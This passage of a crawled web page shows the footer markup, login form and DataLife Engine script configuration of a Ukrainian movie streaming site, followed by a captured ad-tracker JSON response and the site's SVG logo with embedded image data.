";"+Math.random();</script><!--/LiveInternet-->


				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятавши</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://ua.kinogo.best/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=b5f6u"></script>
<script src="/engine/classes/js/jqueryui3.js?v=b5f6u" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b5f6u" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ua.kinogo.best/","name":"UA.KinoGO.Best"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ua.kinogo.best/xfsearch/directors/%D0%B4%D0%B6%D0%B5%D1%80%D1%80%D1%96%20%D1%88%D0%B0%D1%86%D0%B1%D0%B5%D1%80%D2%91/","name":"Джеррі Шацберґ"}}]}]}</script>
<script src="/templates/coolserial/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de4871d903b4020bdd81ac4bc229a52a2cd074be';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'coolserial';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_unsub_agree  = 'Ви дійсно хочете відписатися від коментарів до даної публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрити (Esc)', NEXT: 'Наступне зображення', PREV: 'Попереднє зображення', ERROR: 'Увага! Виявлено помилку', IMAGE_ERROR: 'Не вдалося завантажити зображення', TOGGLE_SLIDESHOW: 'Перегляд слайд-шоу (пропуск)',TOGGLE_FULLSCREEN: 'Повноекранний режим', TOGGLE_THUMBS: 'Увімкнути / вимкнути зменшені копії', ITERATEZOOM: 'Збільшити / Зменшити', DOWNLOAD: 'Завантажити зображення' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.6047170951296776
body_size: 369
content:
{"res":{"adwuid":"6969283001d55d1478186219","update":1}}


--- FILE ---
content_type: image/svg+xml
request_url: https://ua.kinogo.best/templates/coolserial/images/logo.svg
body_size: 4851
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">  <image id="image0" width="50" height="50" x="0" y="0"
    xlink:href="[data-uri]
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
IEltYWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>
